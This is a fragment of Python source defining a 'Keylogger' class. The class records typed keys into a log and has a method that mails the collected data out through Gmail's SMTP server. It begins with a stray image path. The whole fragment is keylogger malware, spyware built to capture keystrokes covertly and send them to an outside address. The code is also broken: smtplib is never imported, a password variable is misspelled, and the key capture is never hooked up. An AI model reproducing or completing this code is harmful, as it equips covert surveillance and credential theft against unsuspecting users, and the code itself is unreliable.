 from email.mime.text import MIMEText
class Keylogger:
    def __init__(self):
        self.log = ""
        self.timer = None
        self.shutdown_request = False
    def process_key(self, key):
        try:
            self.log += str(key.char)
        except AttributeError:
            self.log += " " if str(key) == "Key.space" else f" {str(key).split('.')[1].upper()} "
        print(self.log)
    def send_email(self, subject, body, sender, recipients, password):
        msg = MIMEText(body)
        msg['Subject'] = subject
        msg['From'] = sender
        msg['To'] = ', '.join(recipients)
        with smtplib.SMTP_SSL('smtp.gmail.com', 465) as smtp_server:
            smtp_server.login(sender, pasword)
            smtp_server.sendmail(sender, recipients, msg.as_string())